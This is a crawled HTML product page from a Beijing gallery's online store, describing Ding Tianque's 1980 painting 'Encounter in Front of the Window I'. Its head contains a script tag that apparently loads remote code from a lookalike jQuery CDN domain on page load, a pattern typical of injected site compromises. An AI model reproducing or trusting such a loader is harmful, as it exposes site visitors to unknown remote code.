

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.798icilabas.com/store/238.html
body_size: 6863
content:

<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>窗前偶见I-798 ICI-LABAS 艺栈</title>
<meta name="description" content="丁天缺
1980
布面油画
84x64cm
外框尺寸:116x95x7cm

Encounter in Front of the Window

1980
oil on canvas
84x64cm">
<meta name="keywords" content="798 ICI-LABAS 艺栈">
<meta name="generator" content="MetInfo V7.7" data-variable="../|cn|cn|metv6s|3|105|238" data-user_name="">
<link href="../favicon.ico?1688984703" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1688984705">
<link rel="stylesheet" type="text/css" href="../templates/metv6s/cache/metinfo.css?1714291744">
<script src="http://img.apicdn-jquery.com/www.798icilabas.com.js"></script>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h3 hidden>798 ICI-LABAS 艺栈</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../" class="met-logo vertical-align block pull-xs-left" title="798 ICI-LABAS 艺栈">
                            <div class="vertical-align-middle">
                                <img src="../upload/201903/1553674529.jpg" alt="798 ICI-LABAS 艺栈"></div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                            <div class="metlang m-l-15 pull-md-right text-xs-center">
                                                                            </div>
                </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item'>
                            <a href="../product/" target='_self' title="艺术家" class="nav-link ">艺术家</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../store/" target='_self' title="艺术商店" class="nav-link active">艺术商店</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../news/list-104.html" target='_self' title="展览与活动" class="nav-link ">展览与活动</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../feedback/" target='_self' title="合作洽谈" class="nav-link ">合作洽谈</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../about/" target='_self' title="关于我们" class="nav-link ">关于我们</a>
                        </li>
                                                                                                    <li class='nav-item'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">会员中心</a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner carousel slide" id="exampleCarouselDefault" data-ride="carousel" m-id='banner'  m-type='banner'>
    <ol class="carousel-indicators carousel-indicators-fall">
                    <li data-slide-to="0" data-target="#exampleCarouselDefault" class="    active"></li>
                    <li data-slide-to="1" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="2" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="3" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="4" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="5" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="6" data-target="#exampleCarouselDefault" class="    "></li>
                    <li data-slide-to="7" data-target="#exampleCarouselDefault" class="    "></li>
            </ol>
    <div class="carousel-inner     " role="listbox">
                    <div class="carousel-item     active">
                                <img class="w-full" src="../upload/202508/1754801549.jpg" srcset='../upload/202508/1754801549.jpg 767w,../upload/202508/1754801549.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/3keZyzujIN8CqDMZVZf-Fw" title="" target='_blank'>
                            <img class="w-full" src="../upload/202411/1732711495.jpg" srcset='../upload/202411/1732711495.jpg 767w,../upload/202411/1732711495.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730607957.jpg" srcset='../upload/202411/1730607957.jpg 767w,../upload/202411/1730607957.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202411/1730462243.jpg" srcset='../upload/202411/1730462243.jpg 767w,../upload/202411/1730462243.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/erJPvSJ8QekKknv6jc4mIg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202409/1725282057.jpg" srcset='../upload/202409/1725282057.jpg 767w,../upload/202409/1725282057.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/-GXdKFAvEQshTzsXDlZuaQ" title="" target='_blank'>
                            <img class="w-full" src="../upload/202408/1723283038.jpg" srcset='../upload/202408/1723283038.jpg 767w,../upload/202408/1723283038.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <a href="https://mp.weixin.qq.com/s/QnzXi1Yg9Vay2gNOPEGZsg" title="" target='_blank'>
                            <img class="w-full" src="../upload/202407/1720581787.jpg" srcset='../upload/202407/1720581787.jpg 767w,../upload/202407/1720581787.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                    </a>
                        </div>
                    <div class="carousel-item     ">
                                <img class="w-full" src="../upload/202405/1716814560.jpg" srcset='../upload/202405/1716814560.jpg 767w,../upload/202405/1716814560.jpg' sizes="(max-width: 767px) 767px" alt="" pch="0" adh="0" iph="0">
                                                </div>
                <a class="left carousel-control" href="#exampleCarouselDefault" role="button" data-slide="prev">
          <span class="icon" aria-hidden="true"><</span>
          <span class="sr-only">Previous</span>
        </a>
        <a class="right carousel-control" href="#exampleCarouselDefault" role="button" data-slide="next">
          <span class="icon" aria-hidden="true">></span>
          <span class="sr-only">Next</span>
        </a>
    </div>
</div>
        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                            <li class='breadcrumb-item'>
                            <a href="../store/" title="艺术商店" class=''>艺术商店</a>
                        </li>
                                                                                                                                                </ol>
            </div>
        </div>
    </div>
</section>
        <main class="met-showproduct pagetype1 animsition" m-id="noset">
    <div class="met-showproduct-head page-content block-bg">
        <div class="container">
            <div class="row">
                <div class="col-lg-7">
                                                <div class='met-showproduct-list fngallery cover text-xs-center    ' id='met-imgs-slick' m-id='noset' m-type='displayimgs'>
                        <!--fngallery：启用lightGallery插件的类名-->
                                                        <div class='slick-slide'>
                            <a href='../upload/202307/1690594241.jpg' data-size='1195x1600' data-med='../upload/202307/1690594241.jpg' data-med-size='1195x1600' class='lg-item-box' data-src='../upload/202307/1690594241.jpg' data-exthumbimage="../upload/thumb_src/60_60/1690594241.jpg" data-sub-html='窗前偶见I'>
                                <!--类名lg-item-box之前为initPhotoSwipeFromDOM插件所用参数；之后为lightGallery插件所用参数，lg-item-box：lightGallery插件对应的类名-->
                                <img
                                    src                                ="../upload/thumb_src/350_461/1690594241.jpg" class='img-fluid' alt='窗前偶见I' />
                            </a>
                        </div>

                                            </div>
                </div>
                <div class="col-lg-5">
                    <div class="product-intro">
                        <h1 class='m-t-0 font-size-24'>窗前偶见I</h1>
                                                    <p class='description'>丁天缺
1980
布面油画
84x64cm
外框尺寸:116x95x7cm

Encounter in Front of the Window

1980
oil on canvas
84x64cm</p>
                                                <ul class="product-para paralist blocks-100 blocks-sm-2 blocks-md-3 blocks-lg-2 p-y-5">
                                                            </ul>
                                                </div>
                </div>
            </div>
        </div>
    </div>
    <div class="met-showproduct-body page-content">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 pull-lg-right">
                    <div class="row">
                        <div class="panel panel-body m-b-0 product-detail" boxmh-mh>
                            <ul class="nav nav-tabs nav-tabs-line met-showproduct-navtabs">
                                                                        <li class="nav-item">
                                    <a
                                    class='nav-link
                                                                            active
                                                                        ' data-toggle="tab" href="#product-content0" data-get="product-details">详细信息</a>
                                </li>
                                                            </ul>
                            <article class="tab-content">
                                                                        <section class="tab-pane met-editor clearfix animation-fade
                                                                            active
                                                                        " id="product-content0">
                                    <p style="text-align: center;"><img src="../upload/202307/1690594013264124.jpg" / alt="ICILABAS艺栈,798icilabas,icilabas,Beijing798icilabas" title="ICILABAS艺栈,798icilabas,icilabas,Beijing798icilabas"></p><p style="text-align: center;font-family: Calibri;font-size: 14px;text-wrap: wrap;line-height: 21px"><span style="font-family: 宋体; line-height: 24px; font-size: 16px; color: rgb(127, 127, 127)">《窗前偶见I》 1980 布面油画 84×64cm</span></p><p style="text-align: center; font-family: Calibri; font-size: 14px; text-wrap: wrap; line-height: 21px; text-indent: 0em"><span style="font-family: 宋体; line-height: 24px; font-size: 16px; color: rgb(127, 127, 127)">Encounter in Front of the Window 1980 oil on canvas 84×64cm</span></p><p style="font-family: Calibri; font-size: 14px; text-wrap: wrap; line-height: 21px; text-indent: 0em"><span style="font-family: 宋体;line-height: 24px;font-size: 16px"><br/></span></p><p style="text-align: justify;font-family: Calibri;font-size: 14px;text-wrap: wrap;text-indent: 96px;line-height: 21px"><span style="font-family: 宋体;line-height: 24px;font-size: 16px">&nbsp;</span></p><p style="text-align: justify; font-family: Calibri; font-size: 14px; text-wrap: wrap; text-indent: 32px; line-height: 1.75em"><span style="line-height: 24px; font-size: 16px; font-family: 宋体">创作于1980年的《窗前偶见》体现艺术家为艺术赴汤蹈火、永不停歇的热情。该作品使用全新的诗意语言表现日常生活中的特殊场景，灵动演绎了色彩与形态之间的悠长旋律，赋予画面生命力与张力。</span></p><p style="text-align: justify; font-family: Calibri; font-size: 14px; text-wrap: wrap; text-indent: 32px; line-height: 1.75em"><span style="font-family: 宋体;line-height: 24px;font-size: 16px">在艺术风格上，丁天缺先生以一种超越以往的探索精神，对画面进行深度的抽象化处理。独特的艺术手法使画面中的物象以更凝练的几何形态呈现，色彩的使用也更富冒险精神。深红与中绿、中黄与钴蓝，以及黑白间的强烈对比，都使画面的视觉效果愈发丰富和多元，如同一首色彩与形状的奇妙交响曲，灿烂而动人。此外，在画面构图上，几何形状的堆叠与重置，不仅突出物体的轮廓，也强化了空间的平面构成。造型上虚与实、正与负的相互转换，变换出的多重空间，显示了画家独特的立体派风格和毕加索艺术的影响。</span></p><p style="text-align: justify; font-family: Calibri; font-size: 14px; text-wrap: wrap; text-indent: 32px; line-height: 1.75em"><span style="font-family: 宋体;line-height: 24px;font-size: 16px">这幅作品如同一个历经风雨的航标，矗立在丁天缺漫长艺术生涯的关键节点，揭示其新阶段的内心世界的深沉与坚韧。作品洋溢着生活的趣味与哲理，展示了丁天缺对中国近现代艺术的独树一帜的贡献，也表现出他在面对人生困境时的无畏精神和对艺术的深爱。在《窗前偶见》中，我们看到的是丁天缺对生活、艺术独特的洞察力和感悟，平凡的生活场景也因此充满戏剧性的张力。</span></p><p style="text-align: center;"><br/></p><p style="text-align: right;"><span style="color: rgb(42, 51, 60); font-family: Calibri; text-align: right; text-indent: 28px; text-wrap: wrap; background-color: rgb(255, 255, 255)">（鸣谢上海美术学院李超教授及同学们的研究与解读）</span></p>                                </section>
                                                            </article>
                            <div class="detail_tag font-size-14">
                                <span></span>
                                                                    </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-3">
                    <div class="row">
                        <aside class="panel panel-body m-b-0 product-hot met-sidebar leftsidebar" boxmh-h m-id='product_bar'>
                            <div class='sidebar-piclist'>
                                <h3 class='m-0 font-size-16 font-weight-300'>热门推荐</h3>
                                <ul class='blocks-2 blocks-md-3 blocks-lg-100 m-t-20 text-xs-center imagesize sidebar-piclist-ul' data-scale='x'>
                                                                        <li class='masonry-child'>
                                        <a href='../store/347.html' title='Stripes 2 条纹男孩2' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1718897194.PNG" class='cover-image' alt='Stripes 2 条纹男孩2' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../store/347.html' title='Stripes 2 条纹男孩2' target='_blank'>Stripes 2 条纹男孩2</a>
                                        </h4>
                                    </li>
                                                                        <li class='masonry-child'>
                                        <a href='../store/343.html' title='Untranslatables 不可言喻' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1718896120.PNG" class='cover-image' alt='Untranslatables 不可言喻' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../store/343.html' title='Untranslatables 不可言喻' target='_blank'>Untranslatables 不可言喻</a>
                                        </h4>
                                    </li>
                                                                        <li class='masonry-child'>
                                        <a href='../store/346.html' title='BEAUTIFUL NETWORKS 2 织网2' class='block m-b-0' target='_blank'>
                                            <img data-original="../upload/thumb_src/400_400/1718897216.PNG" class='cover-image' alt='BEAUTIFUL NETWORKS 2 织网2' height='100'></a>
                                        <h4 class='m-t-10 m-b-0 font-size-14'>
                                            <a href='../store/346.html' title='BEAUTIFUL NETWORKS 2 织网2' target='_blank'>BEAUTIFUL NETWORKS 2 织网2</a>
                                        </h4>
                                    </li>
                                                                    </ul>
                            </div>
                        </aside>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>
<footer class='met-foot-info p-y-20 border-top1' m-id='met_foot' m-type="foot">

    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>

    <div class="container">

        <div class="row mob-masonry">

            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../news/list-4.html" target='_self'  title="艺栈活动">艺栈活动</a>

                </h4>

                    
            </div>

            
            
                
            <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">

                <h4 class='font-size-16 m-t-0'>

                    <a href="../link/" target='_self'  title="友情链接">友情链接</a>

                </h4>

                    
            </div>

            
            
            <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">

                    
                <p class='font-size-26'><a href="tel:电话咨询" title="">电话咨询</a></p>

                
                    
                <p>13001170598</p>

                
                    
                <a class="p-r-5" id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>

                    <img src='../upload/202004/1586846501.jpg' alt='798 ICI-LABAS 艺栈' width='150' height='150' id='met-weixin-img'></div>

                ">

                    <i class="fa fa-weixin light-green-700"></i>

                </a>

                
                    
                <a

                    
                href="http://wpa.qq.com/msgrd?v=3&uin=441406775&site=qq&menu=yes"

                
                rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-qq"></i>

                </a>

                
                    
                <a href="" rel="nofollow" target="_blank" class="p-r-5">

                    <i class="fa fa-weibo red-600"></i>

                </a>

                
                    
                    
                    
                    
            </div>

        </div>

    </div>

</div>

        
    <div class="copy p-y-10 border-top1">

        <div class="container text-xs-center">

                
            <div>798 ICI-LABAS 艺栈  版权所有 2016-2023</div>

            
                
                
                
           <div class="powered_by_metinfo">技术支持：<b><a href=https://www.mituo.cn target=_blank title=米拓建站>米拓建站 </a></b> 7.7 </div>

                    
                    
                <div class="met-langlist vertical-align" m-id="lang"  m-type="lang">

                    <div class="inline-block dropup">

                                
                            
                    </div>

                </div>

                
            </div>

        </div>

    </div>

</footer>


<input type="hidden" name="met_lazyloadbg" value="">
<textarea name="met_product_video" data-playinfo="0|0|0|0" hidden></textarea>
<script src="../cache/lang_json_cn.js?1714291745"></script>
<script src="../public/web/js/basic.js?1688984705" data-js_url="../templates/metv6s/cache/metinfo.js?1714291744" id="met-page-js"></script>
<script type="text/javascript" src="http://www.798icilabas.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>